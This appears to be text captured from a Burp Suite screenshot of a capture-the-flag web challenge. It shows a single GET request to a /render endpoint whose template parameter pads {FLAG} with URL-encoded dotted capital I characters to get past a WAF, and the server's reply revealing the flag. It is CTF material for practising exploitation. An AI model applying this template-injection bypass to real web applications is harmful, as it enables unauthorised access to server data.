 Request
Pretty Raw Hex Hackvertor \n
1 GET /render?template=
%C4%B0%C4%B0%C4%B0%C4%B0%C4%B0%C4%B0%C4%B0%C4%B0{FLAG}&variable=
longkd719 HTTP/1.1
2 Host: 103.163.25.143:20105
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://103.163.25.143:20105/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.17
3 Date: Mon, 19 Jun 2023 14:31:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 64
6 Connection: close
7
8 İİİİİİİİ= KMACTF{WAF_1s_s0_5tR0nG_BuT_pYth0n_1s_s0_H4rd}